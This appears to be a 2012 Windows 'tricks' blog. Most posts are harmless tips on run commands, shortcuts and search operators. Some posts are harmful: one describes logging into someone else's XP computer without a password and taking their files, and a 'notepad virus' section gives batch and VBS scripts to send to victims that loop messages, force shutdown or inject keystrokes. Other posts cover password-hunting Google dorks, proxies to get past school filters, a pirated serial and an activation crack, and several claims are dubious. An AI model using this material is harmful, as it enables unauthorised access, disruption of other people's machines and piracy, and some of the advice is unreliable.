Pages

Wednesday, June 20, 2012

LOGN IN XP WITHOUT PASSWORD

Many of u know this but still 4 those who are not aware of this trick...

If u forgot password or want to log on in others computer just follow this trick....

Works 100% on XP ...don't know abt. other O.S.

the trick follows---

1) start computer
2) when it asks for password press ctrl+alt+delete keys twice
3) now another window opens asking for password.
4) in this at the place of user name just type administrator....leave the password feild blank and hit enter
5)wow u have logged in as a normal user
6) now u hav full authority only problem is that u can't open my document of the original account.
6) don't worry abt. this just use any file recovery softwere and move the files from acess denied my document to any other folder(in other drive)

S0ME USEFUL RUN COMMANDS

Just go start,then click on Run then type any comand below

0) cmd - comand prompt
1) compmgmt.msc - for computer managent
2) devmgmt.msc - device manager
3) regedit - registry editor
4) msconfig - system configuratn utility . . .
5) compmgmt.msc - Computer management
6) devmgmt.msc - Device manager
7) diskmgmt.msc - Disk management
8) dfrg.msc - Disk defrag
9) eventvwr.msc - Event viewer
10) fsmgmt.msc - Shared folders
11) gpedit.msc - Group policies
12) lusrmgr.msc - Local users and groups
13) perfmon.msc - Performance monitor
14) rsop.msc - Resultant set of policies
15) secpol.msc - Local security settings
16) services.msc - Various Services
17) msinfo32 - System Information
18) sysedit - System Edit
19) win.ini - windows loading information(also system.ini)
20) winver _ Shows current version of windows
21) calc - calculator

Change any Users Password

This tweak gives a user the opportunity to use it for good or bad. It enables the user to re-password any account without having to know the existing password and also shows you every account that exists on the machine (even the ones that are hidden). This is a good tool to use if you forgot a password to say your administrator account and you needed to be logged into the admin account for any reason.

>>To view all of the user accounts:

1) While logged onto the computer, click on Start>Run>and type in CMD.
2) From the command prompt window, type in cmd net users
This will show you every account that is made onto the computer whether it is hidden or not.


To change an account password:
1) While logged into the computer to an account that has administrative rights, click on Start>Run>and type>>CMD>>

2) Type in net user then the name of the account then * and press enter. heres an example: net user administrator * or net user "TRICKS GOD" * . Put the name in quotes if it contains spaces.

3) From there it should ask for a new password. Type in your new password (type very carefully - the command window won't display what you type) and once more to confirm it. If you get the message that the command succeeded successfully you're all set!!

Hide Your Disk Drive

Here is a simple method to hide ur disk drive >>open control panel
>>go to administrative tools
>>click computer managment
>>now a window will appear
>>click disk managment on the left column now u will see al disk drives
>.suppose u have to hide local disk E
>>right click on local disk E and choose "change drive letter and paths" now a small window will appear showing ur letter"E" click remove and then ok.....

open my computer u will not see local disk E to bring back repeat the abv steps but when u open disk managment the drive that is hidden will b without any letter
>>right click on it and
>>choose "change drive letter and paths"
>>press add and than ok

How To Reinstall Windows Without Losing Anything

You can use this method as often as you like when you need to repair something that had gotten corrupted and you don't want to do a clean install.
This is better than doing a windows repair install from the cd because doing that can cause changes to settings and even make it so you can't get updates anymore from microsoft update site because of the 'silent install' they did a year or so ago (unless you rereg some dll files).
1- Start WindowsXP
2- Go to the location of your source files
3- Run WINNT32 /unattend
For example, D:\I386\winnt32 /unattend ( copy & paste this command into the RUN box, then press ENTER ) Your computer will do the rest.
OR
Start > All Programs > Accessories > Command Prompt. Copy & paste > D:\I386\winnt32 /unattend (notice the space between 32 and / ) Press Enter.
If you have i386 on your drive, you can replace D: ( if D: is your cd drive ) with the location of it. (be sure it's the full i386 though)
D: is the driver letter where your windows XP Cd is if D:\I386\winnt32 /unattend doesn't work then try : d:\winnt32 /unattend.

PUT UR NAME AFTER TIME IN TASKBAR

Trick to Show Your name after time in taskbar... Try this trick to add up ur name in place of AM and PM beside time Its simple Step-1:- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok ... Did It change? If not, follow step-2 below. Step2:- Now go to time in taskbar and Double Click it to open "Date and time property" ...Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to cnage the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK and enjoy

NOTEPAD VIRUS CODES

1. Cycle a message in your friend's computer:
open notepad and Type :
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN

Save it as Anything.BAT and send it to ur frenz or enemy.

2. Convey your friend a lil' message and shut down his / her computer:
Type :

wx@echo off
msg * I don't like you
shutdown -c Error! You are too stupid! -s


Save it as Anything.BAT in All Files and send it.


3.Open Notepad continually in your friend's computer:
Type :
@ECHO off
:top
START %SystemRoot%\system32
notepad.exe
GOTO top


Save it as Anything.BAT and send it.
4.Hack your friend's keyboard and make him type You are a fool simultaneously
Type :
Set wshShell = wscript.CreateObject(WScript.Shell)
do
wscript.sleep 100
wshshell.sendkeys You are a fool.
loop

Save it as Anything.VBS and send it.

All (Ctrl+Alt+Del) Permanently deleted files Recovery Solution

Sometimes we delete the files permanently, and realize that deleting them is like a Blunder...

For all those folks,
Here is the solution

Software called "Kissass Undelete" , can bring those files from the hard disk or your flash drive.
Conditions : Only if the data on that drive is not re-occupied(or written). that means the space which was available after the deletion is not been occupied after the deletion.

Click Here to download the .

1)
To start searching for the files,
Select the drive from the Left panel of the Windows and Click the scan button.
the Scan might take upto 10 secs.

2)
When the files search has been completed, it will show you the results with the name, typ, size and the last modified date of the searched file.

3) Now you can select the file to be recover. This is an Open source application and available for All Windows OS(Windows XP/Vista/ 7).

Monday, June 18, 2012

Post or Write Colorful Scrap in Orkut

For writing Colorful scrap, follow the steps:

1) Open any scrapbook.

2) Write your message in the scrap. Do NOT click on submit.

3) Copy the following text and paste it in your address bar


javascript:cor=new ('aqua','blue','fuchsia','gold','gray','green','lime','maroon','navy','olive','orange','pink','purple','red','silver','teal','violet', 'yellow' );var z=0;txt=document.getElementsByTagName('textarea')[0];txt.value=txt.value.replace(/(.)/gi,"§$1");txt.value=txt.value.replace(/\§ /gi," ");for(y=0;y<txt.value.length;y++){txt.value=txt.value.replace(/\§/,'['+cor[z]+']');z++;if(z==cor.length){z=0}}void(0)

4) Hit ENTER key .

5) Click on Submit
Your scrap is now multicolored

Internet Explorer Hotkeys | keyboard Shortcuts

These are achieved by holding down the CONTROL (CTRL) key and pressing the assigned key
To Select all items on a webpage use CTRL and A.

To Copy a selected item to the clipboard use CTRL and C.

To Paste an item from the clipboard into a document use CTRL and V.

To Add the current page/document to your favorites use CTRL and D.

To Open the IE search utility use CTRL and E.

To Open the FIND box to search the current document use CTRL and F.

To Open the History utility use CTRL and H.

To Open the Favorites utility use CTRL and I.

To Go to a new location/document use CTRL and L. Also CTRL and O.

To Open a new Explorer window use CTRL and N.

To Print the current page/document use CTRL and P.

To Refresh the current page/document use CTRL and R or use the F5 key.

To Save the current document/page use CTRL and S.

To Close the current Explorer window use CTRL and W.
These are achieved by holding down and pressing a combination of keys

To go to your default homepage use ALT and the HOME key.

To go forward one page (equivalent to the FORWARD button) use ALT and the right arrow key.

To go back one page (equivalent to the BACK button) use ALT and the left arrow key.

Top Tips to increase bittorent download Speed

The latest file sharing protocol bittorrent has modified everything when it comes to file sharing. It is a nice platform for downloading large files. Sharing of files include movies, iso images and MP3 songs. Bittorent is mainly famous for illegal file sharing .
The Bittorrent system can be slow at times due to heavy traffic. so let us tweak bittorrent sharing program a little bit.
There are a lot of different bittorrent clients that you can download. I think the best are BitCommet and uTorrent.

Here is a few tips to speed up uTorrent Client. Similar can be implemented on any other torrent clients ,which you are using.
 
Step 1: Increase TCP connections
You need to increase the number of TCP connections that are allowed at max.Windows XP Service Pack 2 came with the number of allowed open connections to 10. This is to stop any piece of spyware(in our case bittorent client even) from totally taking over your internet connection. TCP connection allowed should be 50 for optimal performance. The best way to increase the maximum number of connections is to apply patch that is available at www.lvllord.de. A nice way to fix this is to download this patch .
The little tweak to the torrent client works great in certain times. If you’re using uTorrent go to Options menu then Preferences. In the Preferences go the Advanced Options. In the advanced options change the net.max_halfopen connections to 80. In the same section change the max half open tcp connections to 80. Once your done click on OK and you are all set. This tweak will let the maximum TCP connection available for the bittorrent client. Now start downloading you’ll realize a little difference in the download speed. Port forwarding technique is more effective than this.
                               A third point of interest is that some “windows updates” revert your tweaked tcp connections back to 10. So it’s wise to check this every now and then. You can check this by going to (in windows xp) Start > Control Panel > Administrative Tools > Event Viewer > System… Look for event 4226 (sort by event).
If there are a lot of daily occurrences it’s likely that the max amount of half-open tcp connections was set back to 10. Or you’re infected with some nasty spy ware…

Step 2:Torrent Client Configuration
In order to apply these tips you must know your maximum up- and download speed. You can test your bandwidth over here (stop all download activity while testing).
Settings 1-4 can be found in the options, settings or preference tab of most torrent clients.
1. Maximum upload speed 
Probably the most important setting there is. Your connection is (sort of) like a pipeline, if you use you maximum upload speed there’s not enough space left for the files you are downloading. So you have to cap your upload speed.
Use the following formula to determine your optimal upload speed…
80% of your maximum upload speed
so if your maximum upload speed is 40 kB/s, the optimal upload rate is 32kB/s But keep seeding!

Hidden Emotions in Yahoo Messenger

Yahoo messenger is one of the mostly used chatting application accross the globe. So, Yahoo has many built in hidden emotions like laughing yahoo emotions, sad yahoo emotions, oncall, busy yahoo emotions and many more..
Below images contains all the yahoo emotions.

Hidden Yahoo Emotions List

Trick To Make Your Firefox Fast

This Firefox tricks will improve the speed & load time of firefox. And you will be able to surf faster.
 

Type about:config in the address bar, Then look for the following entries, and make the corresponding changes.
network.http.max-connections-per-server =32
network.http.max-persistent-connections-per-proxy =16
network.http.max-connections = 64
network.http.max-persistent-connections-per-server = 10
network.http.pipelining = true
network.http.pipelining.maxrequests = 200
network.http.request.max-start-delay = 0
network.http.proxy.pipelining = true
network.http.proxy.version = 1.0


Lastly right-click anywhere and select New- Integer. Name it nglayout.initialpaint.delay and set its value to 0. This value is the amount of time the browser waits before it acts on information it receives. Enjoy!!

Multi Google Talk Login without any Software

Just follow the simple steps Below:
1) Right click on the Google Talk shortcut.
2) click on Properties.
3) Go to Shortcut tab on Google Talk Properties window.
4) On the Target textbox, add in the /nomutex to the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original).
“c:\program files\google\google talk\googletalk.exe” /nomutex
5) Click on OK.
  I didn't have to do anything after this and clicking on the shortcut multiple times just gave me different Google talk window.


Alternative

To create a new shortcut for Google Talk:

1) Right-click on the desktop or anywhere you want to place the GTalk shortcut.
2) Select New on the right click context menu.
3) Then select Shortcut.
4) Copy and paste the following line to the text box when prompted to type the location of the item:
“c:\program files\google\google talk\googletalk.exe” /nomutex

5) Click on Next.
6) Give the shortcut a proper name such as Google Talk or Google
Talk Multiple or Google Talk Polygamy.
7) Click OK until you are done.

Multiple login in yahoo Without Using any Software

You can login with multiple id's on the same yahoo messenger without any download or patch .
Follow these steps :
 
1.   Go to Start ----> Run . Type regedit, then enter .

2.  Navigate to HKEY_CURRENT_USER --------> Software ---> yahoo  --->pager---->Test

3.  On the right page , right-click and choose new Dword value .

4.  Rename it as Plural.

5.  Double click and assign a decimal value of 1.

Its done!!
Now close registry and restart yahoo messenger and try Multiple Login

Increase the speed of your Internet Connection without a New Modem

As more and more people get quick connections to the internet, such as cable or ADSL, it becomes apparent to the user of a simple dial-up modem that the World Wide Web can quickly turn into the World Wide Wait. Here a trick that can help speed up your current modem without shelling out the big bucks.
   
There is a setting located in your windows registry called the Maximum Transfer Unit (MTU). This determines the size of the packets of data sent between your and your server. In Windows 95, this setting is has a value of 1,500 bytes when the actual size of internet packets is 1,000 bytes. This can sometimes slow things down. To remedy the situation, simply follow these steps:
In the registry editor (Start > Run > regedit.exe), navigate to
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\Class\NetTrans.
 
In the NetTrans folder you should find another folder named "000x" in which x represents a fourth digit. Right-click on the "000x" folder and select New and StringValue. Rename the item that appears in the panel on the right side to MaxMTU, then double-click it to bring up the Edit String box and give it a velue of 1002.
 
Remember to keep playing with the MaxMTU value until you feel that your internet connection has greatly sped up. Some people report huge speed gains using this tricks, while others hardly notice a difference. In any case, it's definetly worth a try.

3 Top Essential Google Search shortcuts

#1: Get Local Weather

Type: “weather [city name or zip/postal code]”                                                                     Example: “weather 500054″ or “weather boston”

#2: Check Flight Status

Google automagically pulls flight data from FlightStats.com. All you have to do is enter the flight number.                                                                                                                                                           Type: [flight name and/or number]                                                                                     Example: “bc254″ or “newyork21″

#3: Convert Distances

Type: “[value] [first distance unit] to [second distance unit]”                                              Example: “100 kilometers to miles”

#4: Find a Phone Number

Find a Person:

    Type: “[person’s name], [city or zip/postal code]”                                                           Example: “john smith, london”

Find a Business/store:

    Type: “[business name or type], [city or zip/postal code]”                                         Example: “book store, boston”
Google search trick for Rapidshare files search:
#1 site:rapidshare.com inurl:users "*"

#2 site:rapidshare.de inurl:users "*"

#3 site:rapidshare.com inurl:files "*"

#4 site:rapidshare.de inurl:files "*"

#5 site:rapidshare.com inurl:users (pass|password)

#6 site:rapidshare.de inurl:users (pass|password)

Suppose u need some info on ebooks. Then u can try following keyword to see all rapidshare folders having any hacking related thing in it

site:rapidshare.com inurl:users "ebooks"

Top 10 Cool Google Search Tricks

well as we have gained enough knowledge regarding google operators, lets have a look at the following 10 cool google search tricks. Click on the example google trick, and You will be redirected to google.
  1. Google trick to  search different file formats (keyword filetype:doc)
  2. Google trick to search educational resources (keyword site:.edu) example (computer site:.edu)
  3. Finding the time of any location (time romania)
  4. Finding the weather of any location (boston weather)
  5. Tracking commentary of live events (Olympic games Beijing 2008)
  6. Using Google as a calculator (9 * 10)(143+234)(119-8)
  7. Converting currencies (1 USD in INR)(10 US Dollars in Indian Rupee)
  8. Find how many teaspoons are in a quarter cup (quarter cup in teaspoons)
  9. how many seconds there are in a year (seconds in a year)
  10. Tracking stocks (stocks:MSFT)
  11. Finding faces (add imgtype=face to the URL)

Google Search Tips and Tricks Home Computer Tricks Internet Tricks Hacking Tips Videos Contact Google Search Tricks: Well let me tell You what actually google tricks mean. Google tricks/google tips, does not mean hacking google, Using the below Google operators, we can get the desired google result very quickly. Well we can name this as hidden google secrets or Advanced google searching. . Google Search Tricks tips Google Trick -1 :- GOOGLE OPERATOR

Type the following highlited words in google search box.
Google has several google operators that can help you find specific information, specific websites or inquire about the indexing of your own   site, below you will find the most important ones:   


Click on the example google trick, and You will be redirected to google.
define: - This google operator will find definitions for a certain term or  word over the Internet. Very useful when you come across a strange word when writing a post. I use this as a google dictionary. example : (define computer)
info: - The google info operator will list the sets of information that    Google has from a specific website (i.e. info:http://guidelines-to-health-fitness.blogspot.com)
site: - This google operator can be used to see the number of indexed     pages on your site (i.e.site:www.guidelines-to-health-fitness.blogspot.com).   
 Alternative it can also be used to search for information inside a specific        site or class of sites.
link: - This google link operator allows you to find backlinks pointing         to your site. Unfortunately the count is not updated frequently and             not all backlinks are shown
allinurl: - Using this Google operator will limit the search to results         that contain the desired keywords on the URL structure. (i.e. allinurl:dailyblogtips)
fileformat: - Useful Google operator for finding specific file formats. Sometimes you know that the information you are looking for is likely to be contained in a PDF document or on a PowerPoint presentation, for instance. (i.e. “fileformat:.pdf market research” will search for PDF documents that contain the terms “market” and “research”)

Thursday, May 17, 2012

How to take ownership of a file or folder (either system or not) in windows

This is an update to the previous post "How to add a local user to take ownership of a file"
In the above process due to some reason some errors occured like we are unable to save the file or some error message comes like "Destination to folder access is denied" or "Folder location is not available" or "Access is denied".


So here is the modified process to take ownership of a file.


Process to take ownership of a file in windows:
1. Select the file or folder whose ownership you want to take and right click of mouse on it and choose "Properties".
2. On the property window navigate to "Security" tab.
3. Click on "Advanced".
4. On the open advanced security option window navigate to "Owner" tab.
5. Now click on "Edit".
6. a new window for advanced security option will be opened.
7. you will find a table asking for "Change owner to". Now select the local user to which you want to take the ownership.
8. Below that you will find an check box "replace owner on sub containers and objects".
9. Just tick the check box.

[Screen shot for the Process from steps 2 to 9]


10. Now apply all the modified setting.
11. During apply the changes it will show an message "You dont have the permission to read the file or the contents of the directory. Do you want to change the permission of the file or folder to full control. All permission will be replaced if you press ok".
12. Just ignore the message and Press ok.

That is it.Now the ownership of the file will be changed and the logged user will be able to access the file or folder.

How to create an invisible folder in windows seven, Vista and XP | How to create a hidden folder without any name and with a blank icon in Windows


This process will make a folder invisible. So that no one will be able to see that folder. But in thumbnail view of folder the location of the folder is viewable.
 Process to make a folder Invisible
1. First create a folder or make a folder with a blank space or without any name. To do so, create a folder with a blank space or without any name.
2. Now a folder without any name will be created.
3. Now you have to change the icon of the folder so that the folder will be invisible.
4. Now righ click on the folder and choose "Properties".
5. On the propeety window navigate to "customize" tab.
6. Now click on "Change Icon".
7. Now the icon selection window will be opened.
8. Now move the scroller and choose the empty icon as shown in the figure.
[Figure for step 2 to 8]

9. Now click on Ok and apply all the changes.
10. Now you will find that the folder that you have created is invisible.
11. To view that folder change the view setting of the folder to "thumbnail" and arrange the folder by types.
12. You will be able to see the location of the folder. Just open that folder and  you will be able to do any type of operation like copy, move, paste etc.. on that folder.
 Here the contents of the folder are not unsearchable.

Wednesday, May 16, 2012

How to access/open or bypass a blocked website in School and College | How to unblock a website at school, college and Office | How to unblock restricted website or access Blocked Websites which are protected by someone or itself

We found that most of the Organisations, School and Colleges blocked some special type of websites on there server. So that no one will be able to open that website. Those blocked websites are mainly the social networking sites, Public Mail sites, Various Download sites, Pornographic sites.
They blocked these sites because people or student spend a lot of time on these websites and make delay on there work without any purpose.


Main reasons of not opening a website 
 
A)the website may itself blocking you
B) The website may be blocked by some one or by the institution
        So here is the process to open blocked websites which are blocked by the above


A) Unblock the Websites which are restricted itself to visit them
 
Many websites occasionally blocked some IPs due to various reason like spamming, huge use etc.. And show you an Error Message that "Your IP has banned" or "Bad IP". In that case just contact your Internet Provider or Broadband Provider to change your IP.
after your Ip has changed you can use those websites on a regular  basic.

B) Unblock the websites which are blocked by someone or by the institution
 
Almost all the educational institution blocked some websites (like social networking, Pornographic content,download music and movies etc..) on there server.
You can open those websites in very simple process.
There are various websites which uses different proxy to gain you access those websites anonymously.
Just Open these Websites
www.hidemyass.com or kproxy.com or flyproxy.com . You will find a search box on the website. Just write the url of the blocked website which you want to open. That is it.

Shortcut keys to create a New Folder in Windows Seven Explorer | Hot keys or Keyboard shortcuts for creation of New Folder in w7 explorer window


Here I will describe you how to create a new folderusing your keyboard. This will helps in creating a folder using windows keyboard keys.
Process:
Just open the window where you want to create a new folder. Now simultaneously press "ctrl+shift+N". A New folder will be instantly created and ready to be named.In this process you can also create a folder on your desktop.

How to know which finger is use to type which key in keyboard | How to type correctly | How to use all your fingers in right place in keyboard to become a fast typist | How to type without watching the keyboard

Tips:
1.  Use all of your fingers.
2.  You need to know where to place your finger.
3.  Never see the keyboard while typing. Just remember what finger will type it.
4.  More practices.

The below picture shows where to place your finger in the keyboard


Here are the keys that should be press by your finger
Left Hand:
Index finger = 4 R F V 5 T G B
Middle finger = 3 E D C
Ring finger = 2 W S X
Little finger = 1 Q A Z ` Tab “Caps Lock” “Left Shift” “Left Ctrl”

Right Hand:
Index finger = 6 Y H N 7 U J M
Middle finger = 8 I K ,
Ring finger = 9 O L .
Little finger = – [ ] µ / \ = Backspace Enter “Right Shift” “Right Ctrl”

Before start typing, place your fingers in the right place. Notice button F and J in your keyboard. There is a kern below the letter. That is the place where your index finger should be. Put your left index finger in F, and your right index finger in J. The rest of your fingers
should be:
Left middle finger = D and the right middle finger = K
Left ring finger = S and the right ring finger = L
Left little finger = A and the right little finger = ;

Ctrl – Alt – Shift
To combine keys ctrl, alt or shift with another key, you should notice where is the key, in the left hand side, or right hand side. For example, to combine Ctrl + L, you should know where is the position of the L key. From the picture above, we know that L is in the right side. So you must press left Ctrl using your left little finger and press L using right ring finger.

The best typing practice software is Typing Master. Download the software from here.
Typing Master Pro Full version with serial key Download 
First practie by watching the keyboard keys. Then try to remember all the keys where they are palaced. Then practice without watching the keyboard.
First you will feel that your typing speed is very slow then prctice will increase your typing speed.

How To Hard Reset or Format a Nokia E Series Mobile code without using Any 3rd party Software

When We need To reset the Phone:

  • When the phone does not work how it works before without any hard ware damages.
  • Menu Get Stuck.
  • Application doesn't work properly
  • Mobile get hangs when playing Music Player.
  • Some application doesn't open and show error.
There are two types Of reset.
  • Soft reset
  • Hard Reset
Soft Reset Of Nokia E series Mobile (Tested on Nokia E71)
Note: Soft reset will not delete any user data like contacts, sms, any files from your mobile. It will only reset the mobile and come to default restore factory setting.
steps:
  1. Switch on your mobile on stand by mode.
  2. Type *#7780#
  3. It will ask for a password enter 12345
  4. After some time phone will be restarted
  5. That is done
Hard Reset Of Nokia E series Mobile (Tested on Nokia E71)
Note: Hard rest will delete all the users data from the phone. So before making the Hard reset make a back up of your data. It is better than the soft reset to solving the mobile problems.
steps:
  1.  Switch on your mobile on stand by mode.
  2.  type *#7370#
  3.  it will ask for a password enter 12345
  4.  After some time phone will be restarted
  5.  that is done

How to make windows Seven Genuine or Activate the unregistered version without serial key free

Some of the Common Error message regarding Windows Activation In Windows Seven Ultimate, Home Basic, Home Premium, Starter, Business
  1. Your Copy of Windows is Not genuine.
  2. Your copy of windows is not Activated. Activate it Now.
  3. Your Activation Period Has Expired. Click this Message to start Activation.
  4. The copy Of windows Did not pass Genuine Validation. You might be a victim of software counter Felting.
To overcome these errors mnd make our installed Operating Systems Registerd- Full version and Genuine We need a 3rd Party Software named as RWAT.
This will make our Windows Seven Genuine So that it will pass Genuine Activation technology By Microsoft.
RWAT free download with detail description of its Features
Download the Software from the above download link and install it on your system and read the detail description of Rwat  and how to use it there. and Make it Full version.

How to create a con folder without using Command prompt (cmd)

This is the very simple trick and just a combination of my two previous article.
How to create a folder with any name and
How to create a folder with no name or with a blank space

In the same Process we can also create a folder with the following names. To do so just change CON with these folder names in step-3
  • Prn
  • Nul
  • Lpt1
  • Lpt2
  • Lpt3
  • Lpt4
  • Lpt5
  • Lpt6
  • Lpt7
  • Lpt8
  • Lpt9
  • Com1
  • Com2
  • Com3
  • Com4
  • Com5
  • Com6
  • Com7
  • Com8
  • Com9
These are the reserved name of by windows So we can not create a folder with these names by simple folder creation method.

Process to create a con folder without using command Prompt

1. Create a folder or rename a folder.
2. Now press "Alt" and type 255 (using numpad that are present at the right side of keyboard).
3. Then type CON and press Enter.
4. Now a folder with the name CON will be created.
5. Theis folder can be easily deleted.
But in my Previous post
How to create a con folder or Create a folder with any name
The created CON folder can not be easily deleted.

How to customize or change the Power button Action in Windows 7 Start menu to shutdown, Switch User, Log off, Lock, Restart, Sleep or hybernate

We can change the Power button Action according to our requirement in Windows Seven Start menu As
  • Shut Down
  • Switch User
  • Log Off
  • Lock
  • Restart
  • Sleep
  • Hybernate

Process to change Power buton Action:
1. Right Click of mouse on an empy space of taskbar and Choose "properties"
2. On the "taskbar and start menu properties" window , Navigate to "Start Menu" tab.
3. On the "Power button Action" Choose the desired action from the drop down list.
4. Now "apply" the changes and click on "ok".
5. Now click on start button and see the changes.

How to change or rename a drive from "Local Disk" to any other desired name in Windows Xp, Vista and Seven

The process will describe how we can rename a windows Drive. By default the default name of the Windows Drive is "Local Disk" with the drive path. In the past I have described 
How to change the drive letter or Paths in Windows Xp, Vista and Seven 
 
Process: 
1. Open "My Computer"
2. Select the drive whose name you want to change.
3. Right click of Mouse on it and choose "Rename"
4. It will ask to enter a name for the drive as shaded place.
5. Enter a name and hit "Enter".
6. it will show an error that "Access is Denied". "You will need to provide Administrator permission to rename this drive".
7. Just Ignore the message and click on "Continue". If it further ask for password then enter the Administartor password and click on continue.
8. Now apply all the changes. That is it. After reboot you will find the changed name of your drive. 

How to show or hide the Drive letter in windows XP, Vista, Seven

The process will describe how we can hide or show the Drive letter of MY COMPUTER.
Process:


1. Click on "Tools" on the Menubar of Explorer Window (i.e. on My Computer)
 
2. Now click On "Folder Option"

3.On the Folder Option Window Navigate to "View" tab.
4. On the "Advanced Setting" box Scroll down the scroller.
5. You will find an option "Show Drive letter"
(By default it is on checked condition)
6. Uncheck it if you want to hide the drive letter or Leave it as checked condition to show the drive letter.
7. Now click on "OK". That is it.

How to open Registry Editor and Group policy Editor in Windows XP, Vista and Seven

To open registry Editor and Group policy editor follow the below process
For Windows Xp users:
Click on "Start" and then Click on "RUN" button.
Type the below commands to open Registry Editor and Group policy Editor

Registry Editor: regedit.exe
Group policy Editor: gpedit.msc

For Windows Vista and Seven Users:
Click on Start button and type the below commands on the start search box

Registry Editor: regedit.exe
Group policy Editor: gpedit.msc

How to install or Add a registry file in Windows XP, Vista and Seven

1. Open registry Editor.

2. Now click on File on "Menubar"

3. Now Click on "Import".


4. It will open the "Browse" window.
5. Now choose the registry file that you want to install and click on open.
6. it will show an message that the registry Entry is successfully added to the registry.That is it.

You can also install a registry file by double click on that file (or right click of mouse on that file and choose merge)
it will open UAC prompt and show you that the adding registry file must be harmful to your system.


Just ignore all the message and click on OK. After that it will show the message that the registry entry is successfully added to the registry.That is it.